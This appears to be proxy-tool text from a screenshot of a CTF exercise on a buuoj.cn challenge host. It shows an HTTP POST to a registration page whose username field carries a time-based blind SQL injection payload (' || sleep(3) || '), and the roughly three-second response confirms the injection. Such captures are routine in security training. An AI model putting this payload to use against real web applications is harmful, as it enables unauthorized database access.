 Raw Params Headers Hex
POST /register.php HTTP/1.1
Host: e2237b8f-0ea4-4294-bbe7-007af8f88f8b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Origin: http://e2237b8f-0ea4-4294-bbe7-007af8f88f8b.node3.buuoj.cn
Connection: close
Referer: http://e2237b8f-0ea4-4294-bbe7-007af8f88f8b.node3.buuoj.cn/register.php
Cookie: PHPSESSID=f9qmge0f0kspudnqiplt8rp3g6
Upgrade-Insecure-Requests: 1
email=dsad45sad%40q.com&username=sdadas' || sleep(3) || '&password=dsadsad
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: openresty
Date: Sat, 08 Aug 2020 09:43:36 GMT
Content-Type: text/html
Content-Length: 544
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: login.php
Pragma: no-cache
X-Powered-By: PHP/5.5.9-1ubuntu4.29
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>CTF</title>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport"
content="width=device-width,height=device-height,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,us
er-scalable=no" />
<meta name="format-detection" content="telephone=no, email=no">
<link rel="stylesheet" href="./stylesheets/flaticon.css" />
<link rel='stylesheet' href='./stylesheets/style.css' />
</head>
<body>
? < + > Type a search term 0 matches
882 bytes | 3,066 millis